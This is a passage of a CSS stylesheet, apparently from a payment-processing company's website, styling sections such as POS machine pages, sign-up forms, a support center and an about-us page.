    margin-left: -2px;
    margin-top: -10px;
}

    .why_azul_blurb_btm p {
        text-indent: 0 !important;
    }

.why_azul_blurb:last-child {
    background: 0;
    width: 200px;
}

.why_azul_blurb p {
    font-size: 16px !important;
    text-indent: -12px;
}

#div_process {
    /*background-image: url(/SiteAssets/v2theme/images/process_payments_bg_v2.jpg);*/
    background-repeat: no-repeat;
    background-size: 100% auto;
    background-color: #FFF;
    float: left;
    margin: 0 auto;
    padding: 45px 0;
    width: 100%;
    height: 530px;
}

.div_inner_process {
    padding-bottom: 8px;
    width: 545px;
}

#left {
    float: left;
    width: 630px;
    margin-top: 6px;
}

.div_inner_process h3 {
    width: 300px;
}

.div_inner_process ul {
    margin: 20px 0;
}

    .div_inner_process ul li {
        margin-left: 18px;
        font: 18px/30px VAGRoundedLTProThin;
        list-style-type: none;
        margin-top: 15px;
        line-height: 25px;
    }

        .div_inner_process ul li span {
            color: #0091DF;
            margin-left: -20px;
        }

        .div_inner_process ul li p {
            float: left;
            padding-left: 8px;
            width: 91%;
            padding-bottom: 10px;
        }

.div_inner_process img {
    margin: 10px 10px 30px 0;
}

.div_inner_process_phone {
    margin-top: 60px;
    float: right;
}

.div_online_link {
    width: 700px;
    height: auto;
}

.div_inner_process p {
    margin-top: 3px;
}

.div_online_link ul {
    background: url(/SiteAssets/v2theme/images/small_divider.jpg) no-repeat scroll right bottom transparent;
    float: left;
    list-style: none;
    margin: 20px 20px 0 0;
    padding-right: 40px;
}

    .div_online_link ul li a {
        font-size: 18px;
        color: #0082c9;
    }

    .div_online_link ul li {
        margin-top: 15px;
    }

.div_online_link ul {
    width: 165px;
}

.div_online_link img {
    float: left;
    margin-right: 8px;
}

#div_manage_transaction {
    background-color: #F5F5F5;
    /*background-image: url(/SiteAssets/v2theme/images/manage_transaction_bg.jpg);*/
    background-position: left top;
    background-repeat: no-repeat;
    background-size: 100% auto;
    float: left;
    margin: 0 auto;
    width: 100%;
    height: 490px;
}

.div_manage_right {
    float: left;
    font-family: VAGRoundedLTProThin;
    margin-left: 60%;
    margin-right: 0;
    margin-top: -100px;
    width: auto;
}

    .div_manage_right h2 {
        font-size: 25px;
        color: #000;
    }

    .div_manage_right ul {
        line-height: 25px;
        margin-left: 11px;
        padding-bottom: 25px;
    }

        .div_manage_right ul li span {
            color: #69F;
            margin-left: -20px;
        }

        .div_manage_right ul li a {
            vertical-align: middle;
            font-size: 18px;
            color: #464646 !important;
        }

        .div_manage_right ul li p {
            float: left;
            padding-bottom: 10px;
            padding-left: 8px;
            width: 91%;
        }

#div_customer_service {
    /*background: #FFF url(/SiteAssets/v2theme/images/cust_center_bg.jpg);*/
    background-size: 100% auto;
    float: left;
    padding: 35px 0 55px;
    width: 100%;
    background-repeat: no-repeat !important;
    background-position: top right !important;
}

.div_inner_customer_serce {
    width: 393px;
    float: left;
}

    .div_inner_customer_serce h3 {
        width: 300px;
    }

    .div_inner_customer_serce ul {
        margin: 20px 0;
    }

        .div_inner_customer_serce ul li a {
            font-size: 18px;
            color: #464646 !important;
        }

        .div_inner_customer_serce ul li p {
            float: left;
            padding-bottom: 10px;
            padding-left: 8px;
            width: 84%;
        }

#div_protect_style {
    width: 100%;
    background: url(/SiteAssets/v2theme/images/protect_bg.jpg) no-repeat #fff right bottom;
    float: left;
    padding: 68px 0 53px;
}

.content_blurb {
    width: 261px;
    float: left;
    margin-right: 77px;
}

#protect_content_blurbs {
    margin-top: 63px;
}

.div_inner_customer_serce ul li a img, .div_manage_right ul li a img {
    float: left;
    margin-right: 17px;
}

.div_inner_customer_serce ul li, .div_manage_right ul li {
    margin-left: -3px;
    margin-top: 15px;
}

.strong_font {
    font-size: 15px;
    font-style: normal !important;
}

#protect_content h3 {
    padding-bottom: 29px !important;
}

.content_blurb h4 {
    padding-bottom: 17px;
}

.other_links {
    margin-top: 16px;
}

.arrrowR {
    font-size: 20px;
    padding-right: 10px;
}

.caroufredsel_wrapper {
    width: 100% !important;
}

.div_manage_right ul li span {
    color: #0091DF !important;
    font-size: 30px !important;
}

.big-icon-font [class*=" icon-"], .big-icon-font [class^=icon-] {
    font-size: 120px;
}

.btn {
    float: left;
    margin-right: 22px;
    background: none repeat scroll 0 0 #3498DB;
    border: none;
    border-radius: 28px;
    color: #FFF !important;
    cursor: pointer;
    display: block;
    font-size: 13px !important;
    height: 30px;
    line-height: 33px;
    padding: 0 15px !important;
    font-weight: 700;
}

#menu_head_div #join_01,
#menu_head_div .join_02{
    width: 118px !important;
    text-align: center;
}


.join_02 {
    /* width: 85px; */
        line-height: 32px !important;
        /* height: 25px; */
        text-decoration: none;
        display: block;
        margin-top: 1px;
        /* color: #FFF !important; */
        color: #ed8b00 !important;
        padding-bottom: 0 !important;
}

.mobile_nav_dropdown .join_02{
    font-size: 18px;
    font-family: VAGRoundedLTProBold !important;
}

#join_01 {
    background-color: #ed8b00;
    border: 0;
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    color: #FFF !important;
    font-family: 'VAGRoundedLTProBold';
    font-size: 14px !important;
    text-decoration: none !important;
    text-align: center;
    /* width: 85px; */
    display: block;
    line-height: 25px !important;
    margin-top: 19px;
    cursor: pointer;
}

#join_01:hover,
#join_01:active{
    text-decoration: none !important;
}



#menu_padding_join #join_01{
    /* background-color: #ed8b00; */
    background-color: #fff;
    border: 0;
    -webkit-border-radius: 26px;
    -moz-border-radius: 26px;
    border-radius: 26px;
    border: 1px solid #ed8b00;
    color: #FFF !important;
    font-family: 'VAGRoundedLTProBold';
    font-size: 14px !important;
    text-decoration: none !important;
    text-align: center;
    /* width: 85px; */
    /* display: block; */
    line-height: 33px !important;
    margin-top: 19px;
    cursor: pointer;
    padding: 0 25px;
}

    #join_01:hover {
        background-color: #ed8b00;
    }

        #join_01:hover a {
            color: #fff !important;
        }

.top_head_menu {
    width: 1185px;
    margin: auto;
    height: 24px;
}

.copyright {
    /* border-top: 1px solid #036; */
    float: left;
    font-size: 13px;
    /* padding: 16px 0 0; */
    margin: auto;
    width: 100%;
    color: #0082C9;
}

.device_copyright {
    display: none;
}

#mobile_nav_trigger {
    background: url(/SiteAssets/v2theme/images/mobile_nav_trigger1.png) no-repeat;
    cursor: pointer;
    display: none;
    float: right;
    height: 35px;
    width: 40px;
}

.menu-icon {
    display: inline-block;
    cursor: pointer;
    position:absolute;
    right:0;
    z-index:100000;
  }


#s4-ribbonrow, .ms-fullWidth {
    width: 100% !important;
}

.iframeShow {
    position: absolute;
    margin-top: 14px;
    z-index: 1;
    margin-left: -88px;
    height: 275px;
    width: 270px;
}

#ShowloginFrame {
    background-position: top;
    display: none;
    background-image: url(/SiteAssets/v2theme/images/menu_hover.png);
    background-repeat: no-repeat;
    height: 34px;
    width: 47px;
    margin-top: -19px;
    background-position-x: 12px;
}

.loginFrame {
    cursor: pointer;
}

.name-pos {
    position: absolute;
    z-index: 1000;
    padding-top: 379px;
}

.name-width {
    width: 135px;
}

.content-pad {
    padding-top: 60px;
}

/*.mobile_nav_dropdown {
    display: none;
}*/

.name-width p {
    line-height: 22px !important;
    font-size: 14px !important;
    font-weight: 700 !important;
}

.POS_Machine #div_process_for_details {
    float: left;
    padding-bottom: 100px;
    width: 100%;
    margin: 0 auto;
}

.POS_Machine #content_all_bg, .page_pro #content_all_bg {
    background-image: url(/SiteAssets/v2theme/images/Azul_detail_03.png);
    background-position: center top;
    background-repeat: no-repeat;
    height: 55px;
    margin-top: -55px;
    position: relative;
    width: 1022px;
    z-index: 1010;
    margin-left: -9px;
}

.POS_Machine #content_area {
    background-image: url(/SiteAssets/v2theme/images/right_left_shadow_border_image.jpg),url(/SiteAssets/v2theme/images/right_left_shadow_border_image1.jpg);
    background-repeat: no-repeat;
    float: left;
    height: 300px;
    background-color: #fff;
    background-position: left top,right top;
    margin-top: 55px;
    width: 995px;
    margin-left: 8px;
}

.POS_Machine .content_area {
    width: 208px;
    text-align: center;
    font: 18px/24px VAGRoundedLTProThin;
    background-image: url(/SiteAssets/v2theme/images/vertical_divider.jpg);
    background-position: right 25px;
    background-repeat: no-repeat;
    float: left;
    margin-top: -30px;
    padding: 0 19px;
}

.POS_Machine #content_area .content_area:last-child {
    background: 0;
}

.POS_Machine .content_area img {
    padding-bottom: 15px;
}

.POS_Machine .content_area h2 {
    font: 24px/27px VAGRoundedLTProThin;
    height: 53px;
    padding-top: 20px;
}

.POS_Machine .div_card_content {
    -webkit-border-top-left-radius: 6px;
    -webkit-border-top-right-radius: 6px;
    -moz-border-radius-topleft: 6px;
    -moz-border-radius-topright: 6px;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    background-color: #FAFAFA;
    float: left;
    width: 955px;
    height: 907px;
    padding: 75px 20px 0;
}

    .POS_Machine .div_card_content .left {
        width: 400px;
    }

.POS_Machine #model {
    float: right;
    margin-left: 56px;
    margin-top: 40px;
}

.POS_Machine .model {
    width: 369px;
    margin-top: 23px;
    padding: 20px 100px 10px 79px;
}

    .POS_Machine .model ul {
        float: left;
        border-top: 1px solid #dedede;
        padding: 0;
    }

        .POS_Machine .model ul li {
            float: left;
            padding: 20px 32px 0 9px;
        }

            .POS_Machine .model ul li h4 {
                font-size: 12px !important;
                margin-bottom: -23px;
                margin-top: 8px;
            }

            .POS_Machine .model ul li h3 {
                font-size: 12px;
                padding-bottom: 8px !important;
                padding-top: 8px;
            }

.POS_Machine #paraghraph_slider_head_other {
    font-weight: 700 !important;
    padding: 12px 0 9px !important;
}

.POS_Machine .div_azul_cards {
    width: 100%;
    padding-bottom: 150px;
    background-color: #0D90C5;
    float: left;
    background-position: left bottom;
    /*background-image: url(/SiteAssets/v2theme/images/background_details_page_boxs_design.png);*/
    background-repeat: no-repeat;
}

.POS_Machine .div_cards_details {
    width: 995px;
    margin: 85px auto 0;
}

.POS_Machine .div_parag_details {
    font-family: VAGRoundedLTProBold;
    margin-left: 78px;
    text-align: left;
    width: 350px;
}

    .POS_Machine .div_parag_details h2 {
        font: 28px/35px VAGRoundedLTProBold;
        color: #000;
        padding: 15px 0 12px;
    }

    .POS_Machine .div_parag_details a {
        color: #2c97d2;
        font-size: 18px;
        text-decoration: none;
    }

        .POS_Machine .div_parag_details a img {
            vertical-align: bottom;
            border: none;
        }

    .POS_Machine .div_parag_details div ul {
        height: 38px;
        list-style: none;
        margin-left: -4px;
        margin-top: 30px;
        width: 341px;
    }

        .POS_Machine .div_parag_details div ul li {
            float: left;
            padding-right: 15px;
        }

    .POS_Machine .div_parag_details div.padding_for_div_inner ul li {
        float: none;
    }

    .POS_Machine .div_parag_details div.padding_for_div_inner ul {
        margin-top: 0;
    }

.POS_Machine .div_image_head {
    float: right;
}

.POS_Machine .payment_font_style {
    padding-top: 23px;
}

.POS_Machine .paragra_vx_font {
    font-size: 20px;
    color: #323131;
}

.POS_Machine .div_first_slider div img {
    float: left;
    padding: 3px 15px 0 0;
}

.POS_Machine .div_first_slider div ul {
    list-style: none;
    margin-left: 11px;
    margin-top: 30px;
}

    .POS_Machine .div_first_slider div ul li {
        float: left;
    }

        .POS_Machine .div_first_slider div ul li p {
            font-size: 12px;
            color: #242424;
            text-align: center;
            padding-top: 9px;
        }

.POS_Machine .first_slider_third_img {
    padding-top: 35px;
}

.POS_Machine .header_font_small_style {
    font-size: 12px;
    font-weight: 700;
    color: #242424;
    margin: 18px 0 0;
}

.POS_Machine .div_yellow_join_us_style {
    padding-top: 100px;
}

    .POS_Machine .div_yellow_join_us_style a {
        float: left;
        color: #ffb432;
        line-height: 20px;
        padding-right: 20px;
    }

    .POS_Machine .div_yellow_join_us_style h4 {
        font-size: 14px !important;
        padding-top: 10px;
    }

.POS_Machine .padding_for_div_inner {
    margin-top: 45px;
}

.POS_Machine .remove_padding_right {
    padding-right: 0 !important;
}

.POS_Machine #join {
    font-size: 18px;
    /* height: 15px !important; */
    height: auto !important;
    line-height: 15px !important;
    margin-top: -8px !important;
    font-family: VAGRoundedLTProBold !important;
    padding: 8px 31px !important;
}

.POS_Machine .looper {
    position: relative;
    z-index: 1;
    line-height: 1;
    float: left;
    width: 995px;
    overflow: no-content;
    margin-left: -20px !important;
}

    .POS_Machine .looper .looper-inner {
        overflow: hidden;
        width: 100%;
        height: auto;
        /*position: relative;*/
        z-index: 2;
    }

.POS_Machine .looper-inner {
    background-image: url(/SiteAssets/v2theme/images/Bottom_slider_bg_image.png);
    background-repeat: no-repeat;
}

.POS_Machine .header_text_styles h3 {
    line-height: 45px !important;
}

.POS_Machine #wrapper {
    height: 395px;
}

.POS_Machine .div_first_slider [class^=icon-], .div_first_slider [class*=" icon-"] {
    font-size: 50px;
    float: left;
}

.POS_Machine .div_first_slider .blue_color a {
    line-height: 50px;
    text-indent: -50px;
}

.POS_Machine .titleImage, .page_pro .titleImage {
    font-size: 120px;
    line-height: .7;
}

.POS_Machine .posRel {
    position: relative;
}

.POS_Machine .absZindex {
    position: absolute;
    z-index: 1000;
}

.POS_Machine .padBtm30 {
    padding-bottom: 30px;
}

.POS_Machine .bgImgnone {
    background-image: none;
}

.corporationContent {
    border-radius: 5px;
    -webkit-box-shadow: 0 0 15px 3px rgba(228,228,228,1);
    -moz-box-shadow: 0 0 15px 3px rgba(228,228,228,1);
    box-shadow: 0 0 15px 3px rgba(228,228,228,1);
    background-color: #fff;
    padding: 40px 25px;
    text-align: center;
    float: left;
    margin-top: -50px;
    position: relative;
}

.Title {
    font-size: 30px;
    font-family: VAGRoundedLTProThin;
    color: #000;
}

.paymentBlock {
    float: left;
    padding: 0 12px 0 25px;
    width: 280px;
}

.paymentlistBlock {
    margin-left: 25px;
    margin-top: 50px;
    text-decoration: underline;
}

.lineBar {
    float: left;
    width: 25px;
    margin: 12px 14px 0 8px;
}

.BusinessBlock {
    float: left;
    width: 280px;
    padding-right: 4px;
    margin-bottom: 6px;
    text-align: center;
}

.RunningBlock {
    width: 280px;
    float: left;
    margin-bottom: 6px;
}

.HeaderTitle {
    font-size: 23px;
    font-family: VAGRoundedLTProLight !important;
    padding-bottom: 0;
}

.HeaderTitle1 {
    font-size: 24px;
    font-family: VAGRoundedLTProThin !important;
}

.page_pro .titleImage {
    line-height: 1;
}

.paraStyle {
    padding: 40px 0 10px;
}

.page_corporate .paraStyle {
    height: 115px;
    padding-bottom: 10px;
}

.prof .paraStyle, .sme .paraStyle {
    height: 115px;
    padding: 40px 0 57px;
}

.paymentMobileTitle {
    margin-top: 50px;
    font: 18px VAGRoundedLTProBold !important;
    color: #464646;
    text-align: left;
    margin-bottom: 20px;
}

.paymentOnlineTitle {
    margin-top: 24px;
    font: 18px VAGRoundedLTProBold !important;
    color: #464646;
    text-align: left;
    margin-bottom: 20px;
}

.mobileItemImgStyles {
    float: left;
    margin-right: 10px;
}

.mobileBlock {
    color: #0082C9 !important;
    float: left;
    font-size: 18px;
    line-height: 25px !important;
    margin-bottom: 14px;
    white-space: nowrap;
}

.clear {
    clear: both;
}

.businessItems {
    color: #464646;
    font: 18px VAGRoundedLTProBold !important;
    display: block;
    line-height: 25px;
    text-align: left;
    margin-left: 3px;
    margin-top: 20px !important;
}

.businessBlockPosition {
    float: left;
    margin-top: 50px;
    text-align: left;
    width: 250px;
    margin-bottom: 6px;
    text-decoration: underline;
}

.runningBlockPosition {
    float: left;
    margin-top: 50px;
    text-align: left;
    width: 258px;
    margin-bottom: 6px;
    text-decoration: none;
}

#content_area {
    background-color: #FFF;
    background-image: url(/SiteAssets/v2theme/images/right_left_shadow_border_image3.jpg),url(/SiteAssets/v2theme/images/right_right_shadow_border_image.jpg);
    background-position: left top,right top;
    background-repeat: no-repeat;
    float: left;
    margin-left: -2px;
    margin-top: 55px;
    padding-bottom: 45px;
    padding-left: 13px;
    text-align: center;
    width: 1015px;
}

.page_pro .header_text_styles h3 {
    line-height: 55px !important;
    padding-bottom: 25px !important;
}

.content_blurb_wrap {
    display: flex;
    justify-content: space-between;
}

.businessItems p span {
    margin-left: -12px;
    margin-right: 5px;
}

.page_pro .checkmark {
    float: left;
    clear: left;
}

.page_pro #carousel-wrapper {
    position: absolute;
    background: no-repeat center center;
    -webkit-background-size: cover;
}

    .page_pro #carousel-wrapper h3 {
        width: 100%;
    }

#div_address_main {
    width: 100%;
    float: left;
    margin: 0 auto;
}

.address_div_left {
    float: left;
    width: 550px;
    padding: 40px 0;
}

    .address_div_left div {
        margin-top: 50px;
    }

    .address_div_left span {
        font-size: 44px;
        float: left;
        margin-top: -7px;
    }

    .address_div_left .contactInfo {
        float: left;
        padding-left: 8px;
        padding-bottom: 20px;
        width: 87%;
    }

.address_div_right {
    float: right;
    margin-right: -100px;
    padding: 165px 0 80px;
}

#div_history_gobierno {
    width: 100%;
    background-color: #f4f4f4;
    float: left;
    margin: 0 auto;
    padding: 70px 0 81px;
}

    #div_history_gobierno h3 {
        padding-bottom: 38px;
    }

.div_historia_p p {
    float: left;
    line-height: 28px !important;
}

.div_historia_p ul {
    line-height: 1.9rem !important;
    float: left;
    width: 100%;
}

.div_historia_p h4 {
    line-height: 1.5rem !important;
    padding-bottom: 10px;
    padding-top: 10px;
}

#div_filosofia {
    width: 100%;
    float: left;
    background-position: right center;
    /*background-image: url(/SiteAssets/v2theme/images/filosofia_backgroundv2.jpg);*/
    background-repeat: no-repeat;
    background-size: contain;
    margin: 0 auto;
    padding: 56px 0 48px;
}

    #div_filosofia h3 {
        padding-bottom: 40px;
    }

#div_empty {
    padding-bottom: 120px;
    float: left;
    width: 100%;
}

.img_padding {
    float: left;
    padding: 0 20px 40px 0;
}

.bold_padding {
    font-weight: 700;
    line-height: 35px;
    float: left;
    padding-right: 80px;
    padding-bottom: 20px;
}

.right {
    float: right;
}

.box {
    position: relative;
    background-color: #fff;
    box-shadow: 0 0 30px rgba(0,0,0,.25),0 0 50px rgba(0,0,0,.1) inset;
    border-radius: 1%;
}

    .box:before {
        position: absolute;
        width: 80%;
        height: 40%;
        left: 10%;
        border-radius: 50%;
        z-index: -1;
        top: 0;
        content: "";
        box-shadow: 0 -7px 16px rgba(0,0,0,.1);
    }

    .box:after {
        position: absolute;
        width: 80%;
        height: 40%;
        left: 10%;
        border-radius: 50%;
        z-index: -1;
        bottom: 0;
        content: "";
        box-shadow: 0 7px 16px rgba(0,0,0,.1);
    }

.page-abt-us .header_text_styles p {
    width: 65%;
}

.page-abt-us .div_historia_p ul {
    width: 100%;
}

.contactContent {
    background-color: #FFF;
    border-radius: 10px;
    box-shadow: 1px 0 11px 0 rgba(0,0,0,.46);
    position: relative;
    top: -150px;
    width: 784px;
    margin: 0 0 0 49px;
    padding: 80px 30px 14px 50px;
}

.joinBlock {
    padding: 0 0 110px;
}

.joinusTitle {
    font-size: 48px;
    font-family: VAGRoundedLTProThin !important;
    font-weight: bolder;
    color: #000;
    width: 440px;
    float: left;
}

.joinGroupFirstTitle {
    font-family: VAGRoundedLTProLight !important;
    color: #000;
    font-size: 24px;
    padding: 0;
}

.horizontalLine {
    margin-left: -51px;
}

.Business_form {
    color: #000;
    font: 13px/18px VAGRoundedLTProBold !important;
    padding: 17px 0 0;
}

.yourself_form {
    color: #000;
    padding: 17px 94px 0 0;
}

.auto-style1 {
    width: 321px;
    vertical-align: top;
}

.auto-style4 {
    width: 2px;
}

.content_box_first_right_innerbg {
    width: 712px;
    background-color: #fff;
    top: 23px;
    height: 194px;
    position: absolute;
    padding-top: 18px;
    background-repeat: repeat-y;
}

.textbox_style {
    width: 350px;
    height: 25px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 0 0 0 10px;
}

.radioButtonParent {
    float: left;
    vertical-align: central;
    width: 85px;
}

.radio_button_style {
    vertical-align: baseline;
}

.textbox_styleCity {
    width: 162px;
    margin-right: 10px;
    height: 25px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 0 0 0 10px;
}

.textbox_styleProvince {
    width: 162px;
    height: 25px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 0 0 0 10px;
}

.textbox_styleTelefono {
    width: 255px;
    margin-right: 10px;
    height: 25px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 0 0 0 10px;
}

.textbox_styleExtention {
    width: 70px;
    height: 25px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 0 0 0 10px;
}

.countryBox {
    background-color: #dedede;
    width: 362px;
    font: 12px/15px VAGRoundedLTProThin;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    border: 1px solid #d3d3d3;
    padding: 4.5px !important;
}

.existingCustomerBlock {
    float: left;
    text-align: right;
    margin-top: -10px;
}

.existingCustomer {
    font: 18px/23px VAGRoundedLTProThin;
    color: #252525;
}

.contactUs {
    font: 18px/23px MVAGRoundedLTProThin;
    color: #22a0e3;
}

.submitButtonAlignment {
    margin-top: 38px;
}

.join_us .btn {
    border: none;
    cursor: pointer;
    -webkit-border-radius: 28px;
    -moz-border-radius: 28px;
    border-radius: 28px;
    color: #fff;
    font-size: 14px;
    background: #3498db;
    width: 185px;
    height: 30px;
    margin-left: -8px !important;
}

.btn:hover {
    background: #3cb0fd;
    background-image: linear-gradient(tobottom,#3cb0fd,#3498db);
    text-decoration: none;
}

.join_us #wrapper {
    height: 225px;
    overflow: hidden;
}

.Business_form p, .yourself_form p {
    font: 13px/18px VAGRoundedLTProBold !important;
}

.Business_form table td, .yourself_form table td {
    height: 39px;
}

#div_1_innovation {
    width: 100%;
    height: 255px;
    padding-top: 75px;
    background-color: #f5f5f5;
    margin: -20px auto 0;
}

#div_1_innovation_inner {
    background-position: right;
    width: 1100px;
    height: 290px;
    /*background-image: url(/SiteAssets/v2theme/images/Aplica.png);*/
    background-repeat: no-repeat;
    margin-top: -30px;
}

.img_align_inner_innopvative {
    float: left;
    margin-top: -110px;
    padding-left: 60px;
    position: relative;
}

.div_paragraph_blue_black_header {
    float: left;
    padding: 30px 0 0;
}

    .div_paragraph_blue_black_header img {
        float: left;
        margin-top: -21px;
        padding: 0 20px 0 0;
    }

    .div_paragraph_blue_black_header div {
        float: left;
    }

        .div_paragraph_blue_black_header div a {
            font-size: 16px;
            text-decoration: none;
            color: #0080cc;
            line-height: 33px;
            padding-bottom: 5px;
        }

        .div_paragraph_blue_black_header div h2 {
            font-size: 30px;
            padding-top: 4px;
            color: #000;
        }

            .div_paragraph_blue_black_header div h2 span {
                color: #0091df;
                font-weight: 700;
            }

.aligning ul li img {
    margin-top: 9px !important;
    width: 20px;
}

.aligning {
    margin-top: 14px;
}

.first_paragraph_div_width {
    width: 340px;
    margin-top: 45px;
}

.second_paragraph_div_width {
    width: 490px;
}

.third_paragraph_div_width {
    width: 370px;
}

.fourth_paragraph_div_width {
    width: 500px;
}

.sixth_paragraph_div_width {
    width: 265px;
    padding-right: 30px;
}

    .fifth_paragraph_div_width h3, .seven_paragraph_div_width h3, .sixth_paragraph_div_width h3 {
        font-size: 23px !important;
        line-height: 20px !important;
        margin-top: -7px;
        padding-bottom: 30px !important;
    }

#div_24_hours_customer_service {
    background-position: left top;
    width: 100%;
    float: left;
    /*background-image: url(/SiteAssets/v2theme/images/Azul_7_page_center_image.jpg);*/
    background-repeat: no-repeat;
    background-color: #F4F4F4;
    margin: 0 auto;
    padding: 30px 0 93px;
}

.mobile_number_style_customer {
    line-height: 28px;
    font-size: 16px;
}

#div_low_fee_transaction {
    /*background-image: url("/SiteAssets/v2theme/images/EvolucionaconAZUL.png");*/
    background-position: right center;
    background-repeat: no-repeat;
    background-color: #F5F5F5;
    float: left;
    height: 255px;
    padding-bottom: 44px;
    padding-top: 1px;
    width: 100%;
}

#div_low_fee_transaction_inner {
    height: 290px;
    padding-top: 24px;
    width: 1100px;
}

.img_padding_float {
    float: left;
    margin-left: 590px;
    padding-right: 150px;
    padding-top: 36px;
    margin-top: -180px;
}

#div_best_security_class {
    float: left;
    height: 312px;
    width: 100%;
    margin: 0 auto;
}

.best_security_left_image {
    float: left;
    position: relative;
    top: 25px;
}

#div_customized_solution {
    background-color: #F5F5F5;
    float: left;
    width: 100%;
    margin: 0 auto;
    padding: 70px 0;
}

.div_inner_customized_solution {
    float: left;
    width: 1050px;
}

.header_text_styles h3 {
    padding-bottom: 15px;
}

.mobile_image, .pos_machine_image {
    display: none;
}

#div_best_security_class .div_paragraph_blue_black_header {
    float: right;
    margin-top: 76px;
}

.div_paragraph_blue_black_header .number-image_aplica {
    margin-top: 25px;
}

#remove_right_margin {
    white-space: nowrap;
}

.fifth_paragraph_div_width, .seven_paragraph_div_width {
    width: 265px;
}

.page_switch_azul .header_text_styles p {
    width: 65%;
}

#make_azul_paragraph_padding .contact_bottom {
    padding: none;
}

#div_support_center {
    width: 100%;
    height: auto;
    box-shadow: 0 -10px 12px rgba(0,0,0,.25);
    z-index: 9;
    position: relative;
    clear: both;
    margin: 0 auto;
}

.div_support_top {
    text-align: 0;
    float: left;
}

    .div_support_top ul li {
        background-position: right center;
        width: 140px;
        float: left;
        height: 100px;
        background-image: url(/SiteAssets/v2theme/images/right_border_image.jpg);
        background-repeat: no-repeat;
        border-right: 1px solid #ccc;
        padding: 0 10px 0 5px;
    }

        .div_support_top ul li p {
            font-size: 18px;
            color: #42b0e3;
            text-align: center;
        }

            .div_support_top ul li p img {
                padding-bottom: 7px;
            }

.div_support_top_right {
    float: left;
    padding: 0 0 0 60px;
}

    .div_support_top_right a {
        color: #0080cc;
        text-decoration: underline;
    }

    .div_support_top_right span {
        clear: left;
        float: left;
        font-size: 35px;
        padding: 0 17px 0 0;
    }

    .div_support_top_right p {
        padding: 6px 5px 0 0;
    }

.div_support_lists {
    float: none;
    min-height: 500px;
    background-image: url(/SiteAssets/v2theme/images/list_bottom_border.jpg);
    background-repeat: no-repeat;
    background-position: bottom left;
    margin: 0 auto;
    padding: 20px 0 50px 20px;
}

    .div_support_lists img {
        float: left;
        padding: 5px 10px 10px 0;
    }

    .div_support_lists div {
        padding-top: 30px;
    }

    .div_support_lists p {
        font-size: 17px;
        line-height: 20px;
        padding: 10px 0;
    }

    .div_support_lists a {
        font-size: 16px;
        text-decoration: none;
        color: #42b0e3;
    }

        .div_support_lists a:hover {
            color: #2C3B89;
        }

    .div_support_lists h2 {
        font-size: 30px;
        padding-top: 8px;
        line-height: 30px;
        margin-left: 50px;
    }

    .div_support_lists h1 {
        padding-top: 10px;
        color: #000;
        font-size: 13px;
    }

.div_page_list {
    float: left;
    width: 600px;
    padding: 10px 0 50px 15px;
}

    .div_page_list ul li {
        float: left;
        font-size: 16px;
        padding: 10px;
    }

        .div_page_list ul li a {
            color: #7F7F7F;
        }

        .div_page_list ul li.active_list a {
            font-weight: 700;
            color: #000;
        }

    .div_page_list span {
        color: #42b0e3;
    }

.page_support_center .header_text_styles {
    padding-top: 125px;
}

    .page_support_center .header_text_styles h3 {
        padding-bottom: 40px !important;
    }

#WebPartWPQ2 {
    margin: auto !important;
}

.page_support_center .Paging span {
    font-size: 1.3rem;
    color: #000;
}

.page_support_center .Paging a {
    border: none;
}

.page_support_center #carousel-wrapper img {
    min-width: 1200px;
}

.page_support_center #wrapper {
    width: 100%;
    height: 436px;
    overflow: hidden;
    float: left;
}

.page_support_center .header_text_styles h2 {
    font-size: 30px;
    margin-top: -10px;
    margin-bottom: 5px;
    font-weight: 700;
}

.page_support_center .header_text_styles p {
    width: 65%;
}

@media(min-width:1200px){
    .sub_menu_blurb_inner ul:last-child{
        width: 17.666667%;
    }
}

@media(min-width:1115px) {
    .div_support_lists {
        width: 995px;
        padding-left: 0;
    }
}

#div_mobile_pay_main .img_top_margin_mobile {
    display: none !important;
}

.restaurent_left_div {
    float: left;
    width: 462px;
}

#div_royal_restaurent {
    width: 100%;
    float: left;
    margin: 0 auto;
    padding: 50px 0 168px;
}

.font_bold_color {
    color: #000;
}

#left.restaurent_left_div {
    float: left;
    width: 100%;
    position: relative;
}

    #left.restaurent_left_div .div_inner_credit_machin {
        float: right;
        top: -100px;
        position: absolute;
        right: 0;
        left: auto;
        margin: 0;
    }

#left .div_inner_h4_left {
    width: 45%;
}

.persona_paragrap {
    font: 18px VAGRoundedLTProThin !important;
    line-height: 25px !important;
    margin-bottom: 50px;
    width: 370px;
    padding: 20px 0 15px;
}

.div_persona_link {
    font-family: VAGRoundedLTProThin;
    list-style: none !important;
    float: left;
    margin: -5px 40px 0 0;
}

    .div_persona_link img {
        margin-right: 20px;
        float: left;
    }

    .div_persona_link li {
        height: 40px;
        line-height: 38px;
        padding-top: 20px;
        padding-bottom: 10px;
    }

        .div_persona_link li a {
            font-size: 18px;
            color: #0080cb;
            vertical-align: top;
            line-height: 50px;
        }

.div_inner_credit_machin {
    margin-top: -100px;
    float: right;
    left: 30px;
    position: relative;
}

#div_royal_restaurent .h4_paragraph_line_style_restaurent {
    font: 18px VAGRoundedLTProThin !important;
    line-height: 25px !important;
    margin-bottom: 50px;
    width: 460px;
    padding: 20px 0 15px;
}

.div_customer_inner {
    width: 336px;
    margin-top: 65px;
    float: right;
    line-break: strict;
    font-family: VAGRoundedLTProThin;
    margin-right: 86px;
}

    .div_customer_inner h2 {
        font-size: 25px;
        color: #000;
    }

    .div_customer_inner p {
        font-size: 18px;
        color: #777;
        line-height: 27px;
        padding-bottom: 20px;
    }

/*#div_customer_main {
    width: 100%;
